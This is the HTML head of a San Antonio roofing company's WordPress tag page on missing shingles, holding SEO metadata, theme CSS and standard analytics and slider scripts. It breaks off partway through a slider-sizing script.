

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weathertechtx.com/tag/missing-shingles-san-antonio/
body_size: 18993
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Missing Shingles San Antonio | WeatherTech Roofing | San Antonio Roofing Company</title>
<script type="text/javascript">var ajaxurl = "https://weathertechtx.com/wp-admin/admin-ajax.php";</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="roofing,san antonio roofing,roofers,san antonio roofers,roof repair,roof repair san antonio,roofing companies,san antonio roofing companies,roof replacement,roof replacement san antonio,roofing services,roofing services san antonio,roofing contractors,roofing contractors san antonio,roof restoration,roof restoration san antonio,roof leak,roof leak san antonio,roof repair estimate,roof repair estimate san antonio,commercial roofing san antonio,residential roofing san antonio,residential roofing,leak repair,leak repair san antonio,roof flashing,roof flashing san antonio,roof emergency repair,roof emergency repair san antonio,roof asset management,roof asset management san antonio,schedule roof repair estimate,schedule roof repair estimate san antonio,local san antonio roofer,san antonio missing shingles,san antonio roof moss growth,san antonio tpo roofs" />
	<link rel="canonical" href="https://weathertechtx.com/tag/missing-shingles-san-antonio/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/weathertechtx.com\/tag\/missing-shingles-san-antonio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","position":1,"name":"Home","item":"https:\/\/weathertechtx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/tag\/missing-shingles-san-antonio\/#listItem","name":"Missing Shingles San Antonio"}},{"@type":"ListItem","@id":"https:\/\/weathertechtx.com\/tag\/missing-shingles-san-antonio\/#listItem","position":2,"name":"Missing Shingles San Antonio","previousItem":{"@type":"ListItem","@id":"https:\/\/weathertechtx.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/weathertechtx.com\/tag\/missing-shingles-san-antonio\/#collectionpage","url":"https:\/\/weathertechtx.com\/tag\/missing-shingles-san-antonio\/","name":"Missing Shingles San Antonio | WeatherTech Roofing | San Antonio Roofing Company","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/weathertechtx.com\/#website"},"breadcrumb":{"@id":"https:\/\/weathertechtx.com\/tag\/missing-shingles-san-antonio\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/weathertechtx.com\/#organization","name":"WeatherTech Roofing | San Antonio Roofing Company","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","url":"https:\/\/weathertechtx.com\/"},{"@type":"WebSite","@id":"https:\/\/weathertechtx.com\/#website","url":"https:\/\/weathertechtx.com\/","name":"WeatherTech Roofing","description":"San Antonio Roofing Company, San Antonio Roof Repairs, San Antonio Roof Replacements, San Antonio Commercial Roofing, Roofing San Antonio TX","inLanguage":"en-US","publisher":{"@id":"https:\/\/weathertechtx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="WeatherTech Roofing | San Antonio Roofing Company &raquo; Feed" href="https://weathertechtx.com/feed/" />

<link rel="shortcut icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/weather-tech-logo-color-san-antonio-roof-repair-min.png"  />
<link rel="alternate" type="application/rss+xml" title="WeatherTech Roofing | San Antonio Roofing Company &raquo; Missing Shingles San Antonio Tag Feed" href="https://weathertechtx.com/tag/missing-shingles-san-antonio/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://weathertechtx.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://weathertechtx.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://weathertechtx.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://weathertechtx.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1560,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#fff",mk_accent_color = "#d84a4a",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#d84a4a",mk_preloader_logo = "";mk_typekit_id   = "",mk_google_fonts = ["Fjalla One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Heebo:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = false;</script><link rel='stylesheet' id='contact-form-7-css' href='https://weathertechtx.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://weathertechtx.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-custom-css' href='https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar-custom-css/' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/core-styles.6.10.0.css' type='text/css' media='all' />
<style id='core-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
</style>
<link rel='stylesheet' id='components-full-css' href='https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/components-full.6.10.0.css' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.hb-custom-header #mk-page-introduce,
.mk-header
{
    background-color:#f7f7f7;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.hb-custom-header > div,
.mk-header-bg
{
    background-color:#fff;
}

.mk-classic-nav-bg
{
    background-color:#fff;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#ffffff;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    
	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:176px;
	}

	.mk-process-steps[max-width~="950px"] ul::before {
	  display: none !important;
	}
	.mk-process-steps[max-width~="950px"] li {
	  margin-bottom: 30px !important;
	  width: 100% !important;
	  text-align: center;
	}
	.mk-event-countdown-ul[max-width~="750px"] li {
	  width: 90%;
	  display: block;
	  margin: 0 auto 15px;
	}

    h1, h2, h3, h5, h6, .mk-button { font-family: Fjalla One } h4, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-footer-copyright { font-family: Heebo } body { font-family: Cormorant Garamond } 

            @font-face {
                font-family: 'star';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://weathertechtx.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }.white, .white h1, .white h2, .white h3 , .white h4, .white h5, .white h6, .white p, .white strong {
color: white !important;
	letter-spacing: 2px !important;
}

.header-style-1.sticky-style-fixed .menu-hover-style-5 .main-navigation-ul>li {
width: 11.11% !important;
}


.mk-responsive-nav li a {
    font-family: heebo !important;
}

#mk-footer [class*='mk-col-'] {
    padding: 0 0% !important;
}

#mk-footer .widget:not(.widget_social_networks) a {

    font-size: 14px !important;
}

.mk-testimonial.simple-style .mk-testimonial-author {
  font-size: 24px;
	padding-bottom: 10px;
}

.mk-testimonial.simple-style .mk-testimonial-company {
    font-size: 18px !important;
    font-weight: bold !important;
}

.mk-testimonial-company {
	color: white !important;
	font-size: 16px !important;
    font-weight: bolder !important;
}
.theme-page-wrapper:not(.full-width-layout) .vc_inner.vc_row.buttons-headers {
  max-width: 400px !important;
    margin: 0 auto !important;
}

.wpfront-message a {
color: #d84a4a !important;
	    font-size: 18px !important;
}

#menu-item-138 {
background-color:#d84a4a !important;
}

.master-holder h1, .master-holder  h2, .master-holder  h3, .master-holder  h4, .master-holder h5, .master-holder  h6 {
	letter-spacing: 2px !important;
}

.portfolio-social-share {
  
    display: none !important;
}

.mk-portfolio-classic-item .featured-image img {

    height: 300px !important;
    object-fit: cover !important;
}

.portfolio-meta-wrapper {
  
    min-height: 200px !important;
}


.pxup {
margin-top: -60px !important;
	
}

.portfolio-similar-posts ul {
 
    padding-bottom: 20px !important;
}

.mk-gallery .item-holder img {
    width: 100%;
    height: 400px !important;
    object-fit: cover !important;
}


.hide{
display:block;
}
.hidedesktop{
display:none;
}
.highzindex{
z-index:999!important;
}
/******* HOME PAGE ******/

.mk-toggle.fancy-style .mk-toggle-title i {
 
    display: none !important;
}

#mk-tabs.simple-style .wpb_tabs_nav .ui-state-active a {
    border-bottom-color: #d84a4a !important;
}

#mk-tabs.simple-style .wpb_tabs_nav a:hover {
	background-color: #e8e8e8 !important;
	
}

.wpb-js-composer .red-accordion .vc_tta-tab>a {
    border-radius: 0 !important;
	    padding: 25px 20px !important;
}
.wpb-js-composer .red-accordion .vc_tta-tab>a {
	background-color: #d84a4a !important;
	color: white !important;
	font-family: Heebo !important;
	font-weight: bold !important;
	 padding: 25px 20px !important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
  content: "" !important;
  border-top: 15px solid transparent !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid red !important;
  position: absolute !important ;
  top: 35% !important;
  right: -13px !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
  content: "" !important;
 border-top: 15px solid red !important;
  border-right: 15px solid transparent !important;
  border-bottom: 15px solid transparent !important;
  position: absolute !important;
  right: -13px !important;
 top:52% !important;
  
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a {
background-color: #272754 !important; 
}
/***** CTA ******/

.threeway .vc_column_container.vc_col-sm-4 {
    width: 33.33% !important;
    float: left !important; 
  

}
/***** PORTFOLIO *********/
.mk-portfolio-item.slidebox-hover .featured-image img {
   
    height: 340px !important;
}

/***** Delete strange padding *****/
#theme-page .theme-page-wrapper .theme-content {
    padding: 0px 0px !important;
}

/***** Footer never have displaying issues *****/
#mk-footer .footer-wrapper {
    padding: 0px 0 !important;
}



/***** make images never stretch ******/

.mk-slider-image img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
}

/******* FLEX ******/
.flex {
display: flex;
	
}

/******* REPAIR ROOF ********/
.fifth .vc_col-sm-2 {
    width: 20% !important;
}

.mk-faq-container.fancy-style-wrapper .mk-toggle .mk-toggle-title {
 
    font-family: Fjalla One !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
}

/***formidible button
.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message, .frm_style_formidable-style.with_frm_style input[type=submit], .frm_style_formidable-style.with_frm_style .frm_submit input[type=button], .frm_style_formidable-style.with_frm_style .frm_submit button, .frm_form_submit_style, .frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]{

}****/
/******** HOME ******/
.heebo-text h1, .heebo-text h2, .heebo-text h3, .heebo-text h4, .heebo-text h5, .heebo-text h6 {
font-family: Heebo !important;
}

.mk-testimonial-quote {
font-family: Heebo !important;
}

.mk-testimonial-author {
	font-family: Heebo !important;
}

.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-left] {
   
	display: none !important;
}
.mk-testimonial.simple-style svg[data-name=mk-moon-quotes-right] {
   
	display: none !important;
}
.mk-testimonial-quote {
    font-size: 16px !important;

}

/******** ABOUT*******/
.thirsty-padding-top-bottom {
    padding: 30px 0 !important;
}

/****** FOOTER *******/

.footer-logo {
margin-top: -80px !important;
}

#mk-footer, #mk-footer p {
    z-index: 999 !important;
	  font-family: Heebo !important;
	font-weight: bold !important;
}


#mk-footer, #mk-footer a{
  
	  font-family: Heebo !important;
	font-weight: bold !important;
}
    
#mk-footer .widget {
    margin-bottom: 0px !important;
}

.widget_social_networks a {
width: 50px !important;
margin: 5px 10px 40px 10px;
	
}

.widget_social_networks .align-left {
    text-align: center !important;
}
.widget_social_networks a:nth-child(2) {
position:relative !important;
	top: 15px !important;
}


@media handheld, only screen and (max-width: 1140px){
.mk-padding-wrapper {
    padding: 0 0px !important;
	}
}

@media (max-width:767px){
.hide{
display:none;
}
.hidedesktop{
display:block;
}
	.hide-mobile {
	display: none !important;
	}
}

/******** ROOF REPAIR ******/



@media screen and (max-width: 768px) {
  .fifth .vc_col-sm-2 {
        width: 20% !important;
    float: left !important;

}  
	.master-holder h2 {
    font-size: 30px !important;
	}
	
	.full-width-2 .page-section-content {
    padding: 0px 0 0px !important;
}
	
.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
   
    width: 80px !important;
}
    .master-holder h1 {
			font-size: 35px !important;
	}

	#mk-footer img {
		margin: 0 !important;
	}
	
#mk-footer .widget_media_image img {
    width: 50% !important;
    padding-left: 25% !important;
}
	
	.thirsty-padding-top-bottom {
		   padding: 0px 0 !important;
	}
	.full-width-3 .page-section-content {
    padding: 0px 0 0px !important;
}
	
}

@media screen and (max-width: 550px) {
    .fifth .vc_col-sm-2 {
    width: 33% !important;
}
	
.mk-box-icon-2-title {
   
    font-size: 14px !important;
	}

	.mk-box-icon-2.box-align-center .mk-box-icon-2-image {
    width: 100% !important;
}
.threeway .mk-box-icon-2-title {
    
    font-size: 14px !important;
	}
	
}




/****** Compliance ********/
@media only screen and (max-width: 600px){
.aio-gdpr .cookie-notice-message > p {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice > .gdpr-btn a {

    font-size: 12px !important;
}
.aio-gdpr .cookie-notice {

    background: #fffffff0 !important;
}
}
/***** END Compliance *****/

@media (max-width: 400px){
.flex {
    display: block;
	}

}



</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://weathertechtx.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://weathertechtx.com/wp-content/uploads/mk_assets/theme-options-production-1752286657.css' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://weathertechtx.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://weathertechtx.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https:\/\/weathertechtx.com\/wp-admin\/admin-ajax.php","cf7rl_forms":"[]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/cf7-redirect-thank-you-page/assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="//weathertechtx.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://weathertechtx.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js" id="wpfront-notification-bar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://weathertechtx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weathertechtx.com/wp-json/wp/v2/tags/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weathertechtx.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9E95X8NHF3">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9E95X8NHF3');
</script>

<script type="text/javascript" src="//cdn.callrail.com/companies/529427629/f83331ce69eb0047da54/12/swap.js"></script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="January 26, 2020" /><meta itemprop="dateModified" content="June 1, 2021" /><meta itemprop="publisher" content="WeatherTech Roofing | San Antonio Roofing Company" /><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://weathertechtx.com/wp-content/uploads/2018/10/cropped-weather-tech-logo-color-san-antonio-roof-repair-min-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
